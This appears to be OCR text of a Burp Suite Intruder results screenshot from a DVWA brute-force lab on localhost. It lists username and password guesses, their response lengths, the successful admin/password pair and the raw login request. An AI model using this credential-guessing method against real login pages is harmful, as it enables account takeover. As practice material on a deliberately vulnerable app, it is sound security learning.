 Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorrect
15 admin password 200 4 4740
0 200 4 4703 1
1 admin123 deneme 200 2 4703 1
2 aaadminn deneme 200 4 4703 1
3 admin deneme 200 3 4703 1
4 naz deneme 200 2 4703 1
5 deneme deneme 200 2 4703 1
6 test deneme 200 5 4703 1
7 admin123 test 200 4 4703 1
8 aaadminn test 200 3 4703 1
9 admin test 200 6 4703 1
10 naz test 200 2 4702 1
11 deneme test 200 5 4702 1
12 test test 200 2 4702 1
13 admin123 password 200 6 4702 1
14 aaadminn password 200 4 4702 1
16 naz password 200 6 4702 1
17 deneme password 200 6 4702 1
18 test password 200 6 4702 1
19 admin123 passsword 200 3 4702 1
20 aaadminn passsword 200 6 4702 1
21 admin passsword 200 9 4703 1
equest Response
retty Raw Hex
GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost